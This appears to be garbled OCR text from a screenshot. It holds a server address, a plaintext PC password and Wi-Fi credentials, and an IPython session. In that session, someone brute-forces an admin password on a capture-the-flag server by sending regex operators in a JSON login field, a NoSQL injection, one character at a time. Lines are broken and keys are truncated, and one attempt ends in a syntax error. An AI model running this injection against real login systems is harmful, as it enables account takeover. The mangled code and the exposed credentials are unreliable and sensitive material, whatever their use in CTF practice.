 http://140.116.154.67:9000
PC密碼 pc65304
Wi-Fi: CSIE-WLAN
password: wificsie
IPython: C:Users/50201
...: "F"}}).json()
{'message': 'Login successful'}
In [14]: while True:
...: for c in ouos:
...: nxt_flag = flag+c
...: r = requests.post("http://chall.nckuctf.org:8020/login", json={"username": "admin", "password":
...: ex": f"^{nxt_flag}"}})
...: if "success r.json()['message']
Input In [14]
if "success r.json()['message']
^
SyntaxError: EOL while scanning string literal
In [15]: while True:
...: for c in ouos:
...: nxt_flag = flag+c
...: r = requests.post("http://chall.nckuctf.org:8020/login", json={"username": "admin", "password": {
...: ex": f"^{nxt_flag}"}})
...: if "success" in r.json()['message']:
...: print(nxt_flag)
...: flag = nxt_flag
...: